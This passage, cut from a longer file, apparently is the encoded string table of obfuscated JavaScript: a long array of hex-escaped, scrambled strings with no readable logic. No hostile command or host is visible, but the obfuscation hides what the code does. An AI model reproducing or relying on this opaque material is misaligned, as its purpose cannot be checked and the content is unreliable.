\x53\x6b\x6d\x76\x73\x71\x77','\x35\x50\x55\x58\x35\x7a\x4d\x7a\x36\x7a\x4d\x61','\x75\x74\x46\x64\x51\x4b\x2f\x63\x47\x57','\x36\x42\x4d\x64\x35\x42\x2b\x44\x36\x69\x45\x6d','\x57\x36\x44\x51\x79\x68\x74\x64\x4c\x47','\x57\x35\x48\x4f\x68\x6d\x6f\x59\x75\x61','\x57\x37\x70\x63\x47\x53\x6b\x46\x57\x35\x53','\x36\x7a\x4d\x6d\x35\x79\x41\x77\x35\x42\x55\x6a','\x77\x53\x6b\x6d\x57\x35\x53\x6e\x57\x51\x4b','\x57\x52\x76\x32\x66\x43\x6b\x31\x57\x52\x57','\x57\x52\x4c\x77\x68\x53\x6b\x61\x57\x51\x6d','\x57\x4f\x44\x77\x6a\x62\x4a\x63\x48\x47','\x57\x50\x4f\x4c\x57\x35\x61\x2b\x63\x61','\x57\x4f\x5a\x63\x55\x43\x6f\x75\x57\x34\x5a\x63\x53\x71','\x57\x51\x7a\x6b\x70\x71\x64\x63\x53\x71','\x79\x4c\x6a\x31\x57\x37\x78\x63\x52\x71','\x67\x38\x6b\x42\x57\x50\x43\x30\x6a\x47','\x57\x34\x30\x7a\x57\x51\x48\x55\x57\x50\x69','\x35\x50\x36\x66\x35\x35\x36\x63\x36\x69\x63\x7a','\x76\x66\x35\x57\x57\x50\x2f\x63\x4e\x57','\x77\x4d\x58\x4e\x57\x52\x68\x63\x4a\x71','\x62\x6d\x6b\x57\x57\x51\x53\x52\x65\x71','\x66\x66\x7a\x61\x70\x43\x6b\x35','\x44\x38\x6b\x37\x79\x30\x4c\x75','\x57\x51\x54\x41\x57\x34\x4f\x5a\x57\x52\x6d','\x71\x62\x74\x64\x55\x30\x78\x64\x4d\x47','\x57\x37\x4e\x64\x4a\x73\x56\x64\x49\x38\x6b\x74','\x57\x4f\x34\x61\x79\x38\x6f\x64\x65\x57','\x6f\x72\x43\x31\x6f\x53\x6b\x7a','\x57\x52\x7a\x52\x68\x53\x6b\x36\x57\x51\x30','\x57\x34\x66\x37\x75\x47','\x57\x36\x70\x64\x4f\x6d\x6b\x6f\x43\x64\x34','\x36\x7a\x49\x6f\x36\x42\x4d\x39\x35\x6c\x51\x30','\x63\x5a\x43\x72\x6a\x6d\x6b\x5a','\x57\x34\x4a\x63\x50\x4b\x46\x63\x4d\x63\x75','\x6a\x4d\x6c\x64\x4e\x38\x6b\x34\x57\x37\x34','\x57\x37\x70\x63\x4c\x53\x6b\x78','\x57\x52\x43\x37\x57\x37\x75\x65\x62\x57','\x57\x35\x74\x64\x47\x59\x44\x34\x57\x50\x75','\x78\x72\x70\x64\x4f\x4d\x5a\x64\x4a\x61','\x35\x79\x63\x63\x35\x41\x59\x57\x36\x6a\x63\x73','\x77\x43\x6b\x58\x44\x33\x6e\x58','\x62\x31\x7a\x45\x57\x51\x2f\x64\x4f\x47','\x57\x52\x6c\x63\x47\x43\x6f\x4e\x57\x35\x37\x63\x4d\x47','\x35\x36\x49\x61\x36\x69\x6f\x36\x35\x34\x32\x74','\x77\x75\x4c\x75\x57\x51\x46\x63\x50\x47','\x57\x4f\x5a\x64\x52\x6d\x6f\x50\x57\x36\x4b','\x74\x6d\x6b\x72\x75\x73\x75\x6a','\x70\x6d\x6b\x62\x74\x43\x6b\x65\x64\x61','\x57\x34\x6d\x48\x57\x51\x69\x69\x7a\x47','\x35\x50\x59\x35\x36\x7a\x2b\x45\x35\x41\x41\x69','\x36\x6c\x67\x75\x35\x41\x36\x4a\x35\x7a\x67\x48','\x57\x51\x44\x37\x57\x50\x6e\x4b\x57\x52\x75','\x74\x38\x6b\x31\x42\x32\x58\x39','\x36\x7a\x49\x45\x36\x69\x6b\x68\x35\x50\x55\x32','\x57\x4f\x35\x35\x41\x5a\x7a\x54','\x57\x37\x37\x64\x4a\x6d\x6b\x6d\x42\x73\x6d','\x44\x4a\x7a\x48\x71\x53\x6f\x31','\x67\x6d\x6b\x6a\x77\x53\x6b\x38\x70\x71','\x36\x6a\x73\x4f\x35\x6c\x2b\x70\x35\x52\x2b\x62','\x57\x52\x6a\x31\x57\x36\x72\x6f\x70\x43\x6b\x31\x61\x6d\x6b\x4b\x57\x34\x42\x63\x55\x43\x6f\x66\x57\x50\x7a\x4b','\x57\x4f\x56\x63\x4e\x43\x6f\x36\x44\x4d\x57','\x35\x50\x2b\x54\x35\x50\x73\x33\x35\x34\x2b\x54','\x57\x36\x4e\x64\x50\x65\x6a\x63\x68\x71','\x57\x36\x78\x63\x50\x6d\x6f\x4b\x57\x37\x76\x76','\x57\x35\x43\x64\x57\x52\x34\x44\x77\x61','\x45\x49\x78\x64\x48\x33\x64\x63\x51\x71','\x57\x37\x6d\x68\x57\x50\x4a\x64\x49\x57','\x57\x52\x33\x64\x4c\x38\x6f\x73\x57\x37\x6e\x74','\x57\x37\x4f\x33\x57\x4f\x6e\x65\x57\x4f\x34','\x6c\x4c\x33\x63\x4d\x38\x6b\x77\x57\x34\x65','\x57\x35\x4e\x63\x4d\x43\x6b\x65\x57\x34\x5a\x63\x47\x57','\x57\x50\x74\x64\x50\x43\x6f\x5a\x57\x37\x65','\x57\x34\x68\x64\x4e\x58\x42\x64\x53\x38\x6b\x35','\x35\x50\x32\x44\x35\x41\x51\x6f\x35\x35\x6b\x4e','\x63\x4e\x5a\x63\x51\x6d\x6b\x4f\x57\x35\x4b','\x57\x34\x43\x78\x57\x51\x78\x64\x52\x4b\x4f','\x57\x50\x62\x36\x63\x38\x6b\x41\x57\x51\x34','\x73\x4c\x48\x4e\x57\x52\x5a\x63\x56\x71','\x41\x6d\x6b\x66\x57\x36\x43\x46\x57\x36\x75','\x57\x34\x54\x58\x77\x77\x37\x64\x4f\x57','\x57\x36\x53\x43\x57\x4f\x71\x4b\x45\x47','\x57\x36\x56\x63\x56\x6d\x6b\x4c\x57\x51\x69\x71\x71\x53\x6f\x66\x57\x4f\x37\x63\x4e\x43\x6f\x61\x62\x4a\x43','\x61\x73\x7a\x4f\x57\x34\x56\x63\x4b\x47','\x57\x35\x44\x64\x46\x53\x6b\x42\x78\x71','\x43\x4d\x34\x7a\x70\x65\x75','\x57\x50\x33\x63\x4d\x43\x6f\x4a\x42\x75\x79','\x35\x50\x59\x42\x35\x79\x55\x33\x35\x42\x2b\x4a','\x57\x34\x78\x63\x51\x53\x6f\x71\x70\x6d\x6f\x77\x57\x51\x70\x64\x48\x53\x6f\x54\x57\x37\x46\x63\x47\x47\x47','\x46\x65\x72\x46\x57\x52\x4e\x63\x56\x47','\x57\x52\x44\x7a\x57\x50\x62\x4a\x57\x50\x43','\x57\x52\x31\x7a\x79\x73\x62\x36','\x35\x7a\x6f\x58\x35\x4f\x63\x78\x36\x6a\x6b\x47','\x44\x5a\x76\x69\x44\x6d\x6f\x4e','\x57\x34\x33\x63\x4f\x33\x68\x63\x4d\x43\x6f\x5a','\x57\x34\x7a\x73\x66\x53\x6f\x58\x72\x57','\x6a\x67\x74\x63\x4a\x53\x6b\x2b\x57\x37\x75','\x57\x51\x7a\x4f\x57\x51\x35\x51\x57\x52\x34','\x35\x50\x51\x33\x35\x35\x51\x4e\x35\x35\x6f\x75','\x57\x4f\x54\x59\x57\x4f\x76\x69\x57\x52\x53','\x35\x34\x59\x6d\x36\x41\x6b\x54\x35\x42\x51\x4f','\x41\x75\x76\x7a\x57\x50\x4e\x63\x4a\x57','\x57\x37\x70\x64\x4d\x43\x6b\x36\x74\x61\x4b','\x35\x42\x59\x65\x36\x69\x63\x39\x35\x41\x32\x6a','\x6f\x4b\x64\x64\x4e\x6d\x6b\x69\x57\x35\x4b','\x41\x38\x6b\x53\x76\x31\x66\x48','\x6a\x38\x6b\x42\x57\x52\x65\x76\x6d\x61','\x35\x7a\x63\x49\x35\x42\x2b\x4f\x36\x69\x55\x55','\x7a\x76\x7a\x44\x57\x34\x52\x63\x4c\x47','\x57\x35\x68\x64\x50\x57\x2f\x64\x52\x38\x6b\x4d','\x6e\x68\x64\x63\x4a\x53\x6b\x76\x57\x37\x79','\x57\x52\x34\x6a\x70\x33\x6e\x33','\x79\x6d\x6b\x6d\x42\x61\x47\x51','\x57\x37\x6d\x36\x57\x35\x5a\x63\x52\x43\x6b\x62','\x57\x52\x53\x5a\x6c\x4b\x54\x77','\x57\x35\x43\x51\x57\x52\x2f\x64\x48\x4e\x53','\x78\x38\x6b\x49\x57\x36\x65\x42\x57\x34\x71','\x57\x37\x6c\x64\x4e\x77\x31\x52\x67\x47','\x6c\x4a\x4b\x57\x67\x6d\x6b\x6c','\x45\x76\x54\x69\x57\x51\x74\x63\x47\x57','\x35\x42\x59\x39\x36\x69\x51\x31\x36\x41\x6b\x50','\x6b\x74\x4f\x48\x57\x34\x30','\x70\x66\x58\x41\x57\x4f\x68\x64\x52\x61','\x43\x58\x64\x64\x55\x75\x70\x64\x4e\x57','\x57\x36\x46\x63\x4b\x76\x4a\x63\x55\x64\x34','\x36\x7a\x49\x46\x36\x79\x55\x61\x36\x7a\x36\x76','\x74\x6d\x6b\x62\x57\x50\x6c\x63\x4e\x4c\x61','\x57\x4f\x4b\x63\x64\x32\x54\x58','\x57\x50\x4f\x6b\x57\x34\x71\x41\x67\x57','\x57\x52\x6e\x34\x65\x53\x6b\x36\x57\x51\x30','\x45\x6d\x6b\x6b\x57\x35\x30\x64\x57\x35\x71','\x78\x74\x66\x35\x44\x53\x6f\x30','\x57\x37\x33\x63\x4d\x76\x5a\x63\x55\x73\x75','\x57\x36\x52\x63\x4c\x4c\x4a\x63\x51\x6d\x6f\x37','\x57\x35\x74\x64\x48\x74\x74\x64\x4b\x6d\x6b\x67','\x57\x4f\x30\x70\x67\x33\x6e\x72','\x45\x4d\x66\x4e\x57\x34\x52\x63\x47\x71','\x57\x4f\x47\x48\x57\x34\x75\x62\x64\x71','\x57\x50\x4e\x64\x53\x38\x6f\x31\x57\x37\x72\x62','\x57\x50\x66\x7a\x57\x52\x7a\x6c\x57\x4f\x6d','\x6f\x6d\x6b\x78\x57\x50\x61\x39\x66\x47','\x75\x38\x6b\x76\x77\x4c\x31\x6b','\x64\x74\x30\x49\x57\x37\x6c\x63\x53\x57','\x70\x66\x31\x74\x57\x50\x52\x64\x49\x61','\x36\x79\x41\x57\x36\x7a\x49\x39\x35\x35\x45\x50','\x35\x50\x45\x58\x36\x6a\x63\x36\x35\x34\x59\x57','\x57\x37\x76\x4d\x72\x6d\x6b\x32\x79\x57','\x57\x37\x4a\x63\x4c\x4e\x68\x63\x48\x57\x79','\x35\x6c\x36\x51\x35\x79\x73\x59\x35\x6c\x2b\x77','\x44\x43\x6b\x2f\x57\x34\x4f\x62\x57\x52\x71','\x57\x37\x6e\x70\x71\x6d\x6b\x41\x79\x47','\x69\x59\x4b\x32\x57\x34\x33\x63\x48\x57','\x35\x52\x59\x49\x35\x4f\x67\x36\x35\x35\x6f\x62','\x57\x4f\x48\x59\x63\x74\x4a\x63\x56\x47','\x57\x51\x4f\x35\x73\x43\x6f\x64\x66\x71','\x36\x6b\x63\x5a\x35\x50\x4d\x6c\x35\x79\x77\x6a','\x7a\x74\x33\x64\x53\x47','\x35\x79\x49\x6a\x35\x42\x2b\x34\x36\x69\x51\x51','\x66\x4c\x39\x4a\x67\x53\x6b\x6c','\x73\x30\x47\x4f\x64\x65\x43','\x57\x36\x2f\x64\x49\x32\x48\x4c\x57\x4f\x69','\x68\x59\x38\x73\x67\x43\x6b\x76','\x69\x6d\x6b\x34\x57\x4f\x64\x64\x4e\x38\x6b\x6a','\x57\x36\x38\x6f\x57\x52\x6d\x7a\x41\x47','\x57\x36\x78\x64\x4c\x68\x50\x59\x57\x4f\x61','\x57\x37\x5a\x64\x54\x53\x6f\x31\x57\x36\x35\x71','\x43\x33\x66\x2b\x57\x52\x56\x63\x53\x57','\x57\x4f\x75\x4b\x57\x37\x79\x34\x63\x47','\x57\x36\x52\x63\x56\x53\x6b\x62\x57\x36\x5a\x63\x4c\x47','\x75\x6d\x6b\x49\x43\x47\x65\x53','\x64\x31\x64\x63\x50\x38\x6b\x53\x57\x37\x53','\x6f\x63\x47\x6c\x57\x34\x78\x63\x4c\x61','\x77\x5a\x64\x64\x4d\x76\x70\x64\x4a\x47','\x69\x68\x72\x73\x61\x43\x6b\x47','\x6b\x48\x47\x6b\x65\x43\x6b\x6e','\x71\x5a\x33\x64\x50\x32\x33\x64\x52\x71','\x57\x34\x4a\x64\x4f\x53\x6b\x6f\x44\x72\x57','\x57\x34\x64\x64\x4e\x53\x6b\x31\x74\x62\x38','\x36\x6b\x51\x65\x35\x52\x77\x35\x35\x35\x32\x42','\x76\x77\x72\x43\x57\x37\x42\x63\x4a\x47','\x71\x53\x6b\x54\x57\x36\x75\x70\x57\x51\x6d','\x57\x35\x4a\x63\x4b\x31\x74\x63\x55\x59\x34','\x57\x36\x47\x75\x57\x37\x33\x63\x48\x43\x6b\x37','\x57\x52\x4a\x64\x4d\x43\x6b\x4e\x41\x6d\x6b\x36','\x57\x37\x37\x64\x4d\x47\x70\x64\x52\x38\x6b\x42','\x72\x67\x72\x6b\x57\x37\x68\x63\x56\x47','\x72\x4d\x30\x58\x6a\x76\x75','\x79\x6d\x6b\x5a\x57\x4f\x2f\x63\x54\x61','\x43\x6d\x6b\x38\x57\x36\x79\x44\x57\x35\x69','\x57\x37\x4e\x63\x4c\x78\x44\x47\x57\x4f\x6d','\x72\x30\x72\x42\x57\x52\x42\x63\x50\x47','\x57\x34\x5a\x63\x4d\x4c\x76\x46\x57\x50\x75','\x57\x36\x78\x63\x4c\x33\x50\x70\x57\x52\x79','\x57\x36\x75\x75\x57\x50\x78\x64\x49\x32\x4f','\x76\x6d\x6b\x45\x57\x34\x65\x53\x57\x36\x65','\x57\x34\x50\x70\x63\x6d\x6f\x76\x71\x61','\x36\x7a\x4d\x36\x35\x52\x41\x64\x35\x41\x55\x49','\x74\x31\x6e\x69\x57\x50\x5a\x63\x56\x57','\x57\x50\x78\x64\x47\x6d\x6b\x30\x71\x53\x6b\x63','\x57\x52\x64\x63\x4e\x38\x6f\x6d\x42\x78\x43','\x57\x52\x75\x6f\x41\x6d\x6f\x35\x6e\x61','\x57\x34\x61\x44\x57\x50\x7a\x6d\x57\x51\x43','\x57\x37\x47\x6d\x57\x34\x6c\x63\x4e\x43\x6b\x49','\x45\x30\x53\x37\x61\x77\x71','\x43\x4c\x76\x76\x57\x52\x78\x63\x54\x57','\x35\x7a\x67\x6f\x35\x4f\x6f\x6c\x35\x7a\x63\x58','\x6b\x65\x64\x63\x4f\x38\x6b\x56\x57\x36\x61','\x57\x50\x66\x77\x6b\x6d\x6b\x76\x57\x50\x4b','\x42\x31\x6e\x68\x57\x52\x33\x63\x4d\x57','\x57\x36\x33\x63\x54\x30\x6c\x63\x54\x38\x6f\x33','\x57\x35\x74\x64\x53\x4e\x54\x4c\x57\x4f\x30','\x6b\x43\x6b\x61\x57\x4f\x5a\x64\x50\x38\x6b\x57','\x57\x35\x68\x64\x51\x33\x6a\x4f\x68\x57','\x57\x4f\x46\x63\x4c\x6d\x6f\x57\x57\x37\x56\x63\x4a\x47','\x57\x50\x6c\x64\x4a\x6d\x6f\x77\x57\x36\x35\x5a','\x57\x34\x38\x4b\x57\x52\x2f\x64\x54\x67\x30','\x57\x4f\x44\x33\x57\x52\x4c\x51','\x57\x34\x47\x6b\x57\x52\x56\x64\x52\x31\x4f','\x35\x7a\x67\x36\x35\x79\x77\x44\x35\x79\x4d\x79','\x57\x37\x6e\x70\x66\x78\x46\x63\x56\x47','\x57\x4f\x52\x64\x50\x43\x6b\x51\x71\x38\x6b\x41','\x78\x53\x6b\x69\x41\x4e\x62\x4a','\x7a\x6d\x6b\x46\x57\x52\x6c\x63\x54\x76\x57','\x57\x36\x2f\x63\x54\x77\x52\x63\x4a\x5a\x53','\x57\x37\x64\x64\x4d\x75\x6a\x4c\x6d\x61','\x7a\x66\x61\x75\x63\x32\x4b','\x57\x35\x33\x63\x47\x78\x35\x62\x57\x51\x79','\x36\x69\x63\x55\x35\x50\x45\x52\x36\x6c\x67\x4c','\x57\x4f\x42\x64\x52\x53\x6f\x30\x57\x36\x62\x50','\x57\x36\x46\x63\x4c\x4e\x46\x63\x49\x6d\x6f\x47','\x67\x53\x6b\x6c\x57\x50\x46\x64\x4c\x43\x6b\x49','\x57\x51\x50\x66\x57\x36\x71\x57\x57\x51\x43','\x57\x4f\x48\x47\x57\x35\x43\x4a\x57\x4f\x79','\x35\x50\x32\x67\x35\x50\x4d\x64\x35\x7a\x63\x4a','\x45\x71\x78\x64\x4f\x4b\x68\x64\x53\x71','\x57\x34\x4a\x63\x4a\x4c\x31\x72\x57\x51\x75','\x57\x36\x56\x63\x4b\x4d\x50\x62\x57\x51\x69','\x57\x4f\x39\x6a\x61\x38\x6b\x6f\x57\x52\x61','\x62\x66\x31\x48\x61\x53\x6b\x63','\x76\x4c\x6e\x33\x57\x52\x5a\x63\x52\x61','\x75\x4c\x47\x50\x67\x75\x69','\x75\x59\x4a\x64\x4d\x4d\x64\x64\x55\x47','\x57\x37\x42\x63\x4c\x33\x50\x4e\x57\x51\x79','\x57\x35\x6d\x72\x57\x4f\x50\x79\x57\x50\x43','\x57\x52\x30\x6d\x65\x78\x6e\x57','\x57\x34\x66\x44\x77\x4b\x4a\x64\x51\x61','\x57\x36\x6e\x75\x67\x38\x6f\x74\x44\x47','\x74\x73\x58\x7a\x71\x53\x6f\x74','\x41\x53\x6b\x4b\x74\x61\x53\x4d','\x57\x4f\x4c\x57\x70\x43\x6b\x72\x57\x51\x71','\x57\x52\x79\x65\x76\x43\x6f\x7a\x70\x57','\x41\x43\x6b\x6d\x57\x50\x6e\x6f\x57\x52\x38','\x35\x50\x32\x58\x35\x42\x49\x36\x35\x35\x67\x36','\x69\x38\x6b\x66\x57\x52\x2f\x64\x49\x53\x6b\x72','\x64\x38\x6b\x54\x57\x50\x64\x64\x4b\x38\x6b\x64','\x57\x37\x79\x42\x57\x4f\x64\x64\x52\x66\x57','\x63\x6d\x6b\x38\x57\x52\x79\x79\x65\x71','\x57\x4f\x2f\x63\x48\x6d\x6f\x64\x57\x34\x42\x63\x54\x61','\x57\x52\x76\x62\x64\x43\x6b\x43\x57\x52\x47','\x45\x33\x39\x30\x57\x4f\x33\x63\x53\x57','\x71\x5a\x33\x64\x4d\x32\x42\x63\x51\x71','\x57\x4f\x57\x43\x57\x35\x65\x62\x6a\x61','\x57\x37\x4a\x63\x51\x33\x56\x63\x55\x43\x6f\x62','\x57\x35\x34\x56\x57\x35\x78\x63\x50\x6d\x6b\x35','\x57\x4f\x71\x47\x65\x76\x7a\x44','\x73\x59\x6c\x64\x52\x78\x70\x63\x4a\x57','\x57\x35\x7a\x4f\x46\x31\x42\x64\x4b\x61','\x57\x35\x70\x63\x47\x43\x6b\x4a\x57\x36\x4e\x63\x4b\x47','\x57\x34\x56\x63\x48\x78\x74\x63\x54\x49\x4f','\x57\x52\x6e\x70\x57\x50\x62\x53\x57\x4f\x71','\x76\x43\x6b\x43\x57\x34\x4b\x35\x57\x4f\x43','\x57\x34\x4a\x63\x4b\x6d\x6b\x68\x57\x36\x33\x63\x48\x71','\x77\x5a\x78\x64\x4e\x77\x6c\x63\x49\x71','\x36\x42\x49\x44\x35\x50\x49\x64\x35\x41\x36\x6d','\x44\x68\x4c\x47\x57\x50\x5a\x63\x51\x57','\x77\x38\x6b\x56\x57\x51\x6a\x49\x57\x50\x57','\x57\x51\x76\x4e\x57\x36\x47\x71\x57\x50\x53','\x57\x37\x6a\x33\x6d\x6d\x6f\x5a\x46\x57','\x57\x35\x61\x68\x57\x35\x78\x63\x4b\x6d\x6b\x76','\x57\x35\x37\x63\x50\x4c\x42\x63\x4f\x38\x6f\x52','\x36\x7a\x55\x55\x35\x50\x59\x43\x35\x51\x2b\x57','\x35\x7a\x67\x45\x35\x37\x36\x72\x35\x7a\x6f\x4b','\x57\x37\x30\x62\x57\x52\x6c\x64\x52\x30\x75','\x57\x36\x6c\x64\x4e\x6d\x6b\x53\x77\x47\x47','\x57\x37\x37\x64\x53\x61\x68\x64\x4f\x6d\x6b\x72','\x57\x37\x50\x74\x42\x38\x6b\x43\x7a\x47','\x66\x6d\x6b\x52\x57\x4f\x70\x64\x4c\x53\x6b\x6d','\x57\x35\x4e\x64\x4a\x4e\x39\x61\x6d\x61','\x70\x38\x6b\x35\x57\x4f\x56\x64\x4c\x6d\x6b\x68','\x57\x37\x58\x44\x41\x67\x64\x63\x4f\x57','\x35\x50\x32\x32\x35\x6c\x36\x56\x36\x6b\x51\x47','\x57\x37\x62\x41\x43\x30\x74\x63\x54\x71','\x57\x4f\x46\x63\x51\x43\x6f\x79\x41\x4d\x30','\x57\x37\x66\x56\x45\x43\x6b\x68\x42\x57','\x57\x52\x7a\x58\x6b\x6d\x6b\x4d\x57\x4f\x71','\x57\x35\x2f\x63\x48\x77\x42\x63\x52\x6d\x6f\x42','\x62\x4d\x62\x71\x6e\x6d\x6b\x6b','\x72\x6d\x6b\x72\x57\x34\x79\x7a\x57\x37\x34','\x57\x36\x4b\x70\x57\x4f\x33\x64\x4c\x67\x61','\x36\x6b\x51\x45\x35\x7a\x55\x2f\x36\x6c\x67\x35','\x78\x38\x6b\x70\x57\x35\x4f\x6e','\x42\x71\x4e\x64\x4d\x4b\x4e\x63\x56\x57','\x57\x50\x52\x64\x4f\x6d\x6f\x45\x57\x37\x7a\x44','\x57\x37\x4e\x64\x51\x4a\x6c\x64\x4c\x43\x6b\x76','\x57\x34\x33\x64\x49\x53\x6b\x49\x74\x48\x38','\x57\x36\x4f\x50\x57\x4f\x66\x65\x57\x50\x57','\x57\x52\x72\x57\x57\x52\x4c\x68\x57\x50\x34','\x57\x36\x68\x64\x49\x53\x6b\x6b\x57\x4f\x30','\x57\x52\x33\x63\x4e\x6d\x6f\x33\x44\x78\x53','\x73\x63\x64\x64\x54\x4d\x68\x64\x56\x71','\x44\x6d\x6b\x30\x57\x50\x37\x63\x54\x66\x71','\x35\x42\x36\x6d\x35\x6c\x2b\x61\x35\x79\x6b\x36','\x45\x43\x6b\x6b\x79\x78\x35\x6b','\x57\x51\x6c\x64\x48\x38\x6f\x2b\x6b\x61','\x73\x43\x6b\x59\x44\x47\x47\x67','\x57\x35\x71\x6c\x57\x51\x42\x64\x51\x4c\x47','\x73\x61\x58\x48\x44\x6d\x6f\x2b','\x72\x65\x7a\x72\x57\x37\x70\x63\x4e\x61','\x57\x51\x66\x56\x6b\x73\x68\x63\x4f\x47','\x57\x34\x78\x63\x56\x38\x6b\x62\x57\x37\x5a\x63\x56\x61','\x57\x51\x2f\x63\x55\x6d\x6f\x71','\x78\x43\x6b\x69\x57\x50\x7a\x71\x57\x4f\x79','\x71\x58\x4a\x64\x4b\x67\x6c\x64\x55\x47','\x7a\x4e\x53\x68\x66\x32\x6d','\x62\x66\x56\x63\x4a\x47','\x45\x62\x5a\x64\x49\x31\x37\x63\x49\x57','\x6b\x43\x6b\x59\x57\x51\x4b\x2b\x66\x71','\x57\x34\x37\x63\x4b\x4b\x6c\x63\x4e\x73\x6d','\x57\x36\x7a\x49\x41\x31\x4a\x63\x49\x71','\x57\x34\x50\x48\x77\x6d\x6b\x32\x72\x61','\x57\x51\x4b\x6c\x6f\x75\x6e\x4f','\x35\x50\x32\x70\x35\x36\x36\x4e\x36\x6c\x49\x50','\x66\x31\x46\x63\x4a\x53\x6b\x53\x57\x37\x61','\x57\x51\x74\x63\x53\x43\x6f\x62\x76\x76\x34','\x41\x43\x6b\x6f\x57\x35\x65\x67\x57\x35\x65','\x57\x50\x76\x58\x57\x51\x76\x36\x57\x52\x43','\x75\x53\x6b\x66\x57\x34\x71\x4e\x57\x35\x6d','\x36\x7a\x55\x74\x35\x6c\x36\x4c\x35\x41\x49\x6e','\x35\x7a\x63\x66\x36\x69\x49\x39\x35\x37\x45\x39','\x57\x36\x31\x52\x78\x38\x6b\x30\x74\x61','\x57\x35\x68\x63\x47\x66\x4a\x63\x4b\x53\x6f\x45','\x45\x64\x56\x64\x4e\x32\x68\x63\x56\x71','\x57\x50\x61\x73\x57\x34\x30\x32\x62\x57','\x35\x7a\x67\x56\x35\x7a\x67\x43\x36\x6a\x77\x4f','\x78\x6d\x6b\x38\x71\x4e\x75','\x57\x37\x52\x63\x4b\x75\x46\x63\x55\x57','\x57\x37\x64\x64\x4e\x4e\x58\x6b\x70\x57','\x35\x7a\x63\x37\x35\x52\x63\x70\x35\x52\x6b\x2b','\x36\x79\x63\x41\x35\x52\x41\x48\x35\x7a\x77\x38','\x35\x7a\x6f\x54\x35\x6c\x32\x56\x35\x4f\x77\x49','\x57\x35\x44\x62\x78\x66\x70\x64\x50\x61','\x57\x50\x57\x6c\x46\x6d\x6f\x52\x66\x71','\x45\x53\x6b\x4e\x74\x64\x43\x30','\x42\x30\x6e\x52\x57\x4f\x68\x63\x4a\x47','\x57\x36\x35\x47\x46\x65\x4e\x64\x53\x57','\x70\x31\x54\x72\x57\x52\x4e\x64\x50\x71','\x57\x51\x48\x72\x57\x51\x7a\x4a\x57\x52\x30','\x57\x36\x53\x67\x57\x4f\x42\x64\x53\x4c\x79','\x70\x5a\x75\x6f\x57\x37\x4a\x63\x4b\x57','\x42\x75\x62\x75\x57\x52\x4e\x63\x52\x57','\x44\x72\x6e\x50\x43\x43\x6f\x76','\x57\x34\x47\x37\x57\x4f\x5a\x64\x4f\x75\x69','\x57\x51\x46\x63\x53\x38\x6f\x30\x57\x34\x70\x63\x4a\x57','\x35\x7a\x63\x66\x35\x79\x41\x76\x35\x79\x49\x41','\x43\x4b\x39\x51\x57\x36\x4a\x63\x51\x47','\x57\x34\x4f\x4c\x57\x51\x6d\x6b\x7a\x47','\x41\x38\x6b\x4a\x57\x51\x4a\x63\x54\x33\x71','\x76\x53\x6b\x62\x57\x34\x43\x4e\x57\x35\x38','\x36\x69\x6f\x5a\x36\x7a\x59\x67\x35\x41\x73\x50','\x57\x50\x42\x64\x49\x38\x6b\x59\x41\x6d\x6b\x68','\x35\x50\x2b\x63\x35\x41\x49\x58\x35\x6c\x2b\x4b','\x70\x6d\x6b\x65\x72\x6d\x6b\x6a','\x57\x52\x35\x6d\x64\x71\x68\x63\x52\x57','\x57\x37\x6c\x64\x4f\x53\x6b\x41\x72\x61\x4f','\x57\x4f\x64\x63\x54\x38\x6f\x44\x57\x36\x37\x63\x4d\x61','\x57\x52\x6a\x61\x66\x62\x37\x63\x4d\x57','\x36\x6b\x2b\x64\x35\x50\x73\x64\x35\x50\x73\x43','\x57\x35\x4a\x64\x49\x77\x58\x52\x65\x57','\x74\x38\x6b\x74\x57\x4f\x76\x79\x57\x52\x57','\x70\x67\x57\x53\x6c\x53\x6b\x38','\x57\x36\x4f\x42\x57\x52\x4c\x7a\x57\x52\x4b','\x57\x35\x34\x78\x57\x50\x61\x44\x78\x61','\x79\x4b\x75\x71\x70\x65\x34','\x57\x51\x50\x5a\x57\x35\x38\x79\x57\x51\x47','\x6d\x31\x62\x76\x57\x4f\x78\x64\x52\x61','\x64\x77\x31\x4c\x57\x52\x52\x64\x4a\x61','\x57\x34\x76\x5a\x76\x78\x68\x63\x51\x61','\x57\x37\x74\x63\x4c\x53\x6b\x72','\x36\x42\x51\x55\x35\x50\x49\x65\x35\x6c\x32\x30','\x76\x48\x4c\x64\x44\x43\x6f\x46','\x57\x36\x42\x64\x4d\x38\x6b\x52\x74\x47\x6d','\x57\x34\x33\x64\x4d\x66\x39\x32\x57\x50\x4b','\x57\x35\x37\x64\x4f\x4e\x6a\x79\x67\x57','\x75\x53\x6b\x6d\x45\x4c\x31\x39','\x62\x4d\x47\x36\x57\x50\x4a\x63\x47\x71','\x78\x57\x39\x2f\x79\x53\x6f\x6c','\x57\x4f\x6d\x66\x79\x38\x6f\x64\x66\x57','\x57\x51\x48\x76\x72\x49\x62\x4d','\x35\x51\x63\x5a\x36\x7a\x51\x42\x35\x35\x6b\x73','\x69\x68\x4a\x63\x49\x38\x6b\x71\x57\x36\x4f','\x71\x38\x6b\x4f\x57\x37\x6d\x64\x57\x50\x34','\x35\x34\x59\x48\x35\x41\x36\x47\x36\x6c\x55\x47','\x57\x50\x53\x6d\x65\x33\x44\x35','\x35\x37\x63\x2f\x36\x6c\x6b\x50\x35\x7a\x6f\x70','\x57\x52\x2f\x64\x4e\x53\x6b\x6f\x41\x43\x6b\x5a','\x57\x51\x56\x63\x4c\x53\x6f\x42\x44\x67\x53','\x44\x43\x6b\x38\x77\x30\x31\x54','\x69\x76\x6c\x64\x49\x43\x6b\x46\x57\x35\x75','\x63\x4a\x47\x49\x70\x38\x6b\x59','\x45\x43\x6b\x6f\x57\x51\x4c\x53\x57\x4f\x69','\x41\x43\x6b\x68\x57\x34\x61\x43\x57\x35\x47','\x57\x35\x56\x63\x4f\x53\x6b\x66\x57\x37\x6c\x63\x50\x61','\x6c\x38\x6b\x49\x57\x52\x37\x64\x4a\x53\x6b\x58','\x77\x77\x38\x31\x6a\x4d\x4b','\x36\x6a\x73\x4d\x35\x6c\x59\x57\x36\x6a\x6f\x34','\x57\x36\x61\x54\x57\x4f\x47\x37\x73\x47','\x57\x34\x43\x51\x57\x50\x4a\x64\x51\x33\x43','\x57\x34\x54\x47\x41\x6d\x6b\x2b\x7a\x47','\x6a\x49\x6d\x4a\x65\x43\x6b\x79','\x43\x53\x6b\x4e\x57\x36\x79\x2b\x57\x35\x71','\x57\x35\x7a\x36\x7a\x32\x56\x64\x51\x61','\x57\x52\x61\x54\x57\x34\x61\x37','\x57\x4f\x76\x59\x6e\x53\x6b\x4b\x57\x50\x53','\x57\x37\x6c\x63\x50\x75\x56\x63\x53\x62\x71','\x79\x5a\x6c\x64\x4f\x75\